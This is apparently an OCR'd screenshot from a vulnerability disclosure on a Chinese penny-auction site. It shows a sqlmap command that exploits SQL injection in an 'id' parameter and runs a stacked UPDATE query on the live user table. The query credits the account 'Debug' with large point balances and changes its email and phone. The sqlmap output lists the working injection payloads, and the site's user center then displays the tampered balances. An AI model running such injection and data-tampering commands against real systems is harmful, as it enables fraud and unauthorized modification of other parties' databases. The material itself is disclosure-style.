 复件 SQLmap.bat
C:\Python27>python.exe C:\Python27\sqlmap\sqlmap.py -u "http://www.
x?id=48" --sql-query "UPDATE [DB_MainDB].[dbo].[Tb_User] SET
UserEmail='fuckyou@qq.com',UserMobile='18888888888',point1=123456,point2=654321
WHERE UserNickName='Debug'" --time-sec=100000 -v 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:00:58
[19:00:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:00:59] [INFO] testing connection to the target url
[19:00:59] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=48 AND 3406=3406
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=48; WAITFOR DELAY '0:0:100000';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=48 WAITFOR DELAY '0:0:100000'--
---
[19:01:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:01:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
UPDATE [DB_MainDB].[dbo].[Tb_User] SET UserEmail='fuckyou@qq.com',UserMobile='18
888888888',point1=123456,point2=654321 WHERE UserNickName='Debug': False
[19:01:09] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.
[*] shutting down at 19:01:09
C:\Python27>pause
个人中心_
你好 Debug 打卡 账户信息 用户中心
恭喜
截至2012年9月4日 已累
¥6,798,060.
新
首 页 设为首页 | 加入收藏
帮助中心 前往竞猜频道
如何拍到宝贝
竞拍宝典
1 注册帐户 送500点
出价需要消耗点数，通过
充值获得，100拍点等于
1元人民币。
2 竞拍成功 低价购买
竞拍显示成交，并且您是最后
一位出价者，表示竞拍成功，
可以低价买走商品。
3 竞拍失手 保价购买零
某商品价值50元，用价值40元的
拍点没有拍到，只需补10元差价
买走商品。
迅雷7
用户中心
我的订单
竞拍订单
竞猜订单
补差价订单
已发货订单
代金券
我的代金券
竞拍管理
我正在参与的竞拍
我参与的历史竞拍
竞猜管理
我正在参与的竞猜
我参与的历史竞猜
拍点管理
我要充值
出价记录
充值记录
信息管理
分享
个人中心
Debug
上次登陆时间 2012年09月04日
ee
剩余拍点
123456点
什么是拍点?
竞拍成功：0次
购买拍点 出价历史
返点
654321 点
竞拍订单(0)
补
补差价订单(0)
完善个人资料
ee
微信扫描二维码
或 查找yeepai
关注易拍网官方
获得手机专享的
www.wooyun.org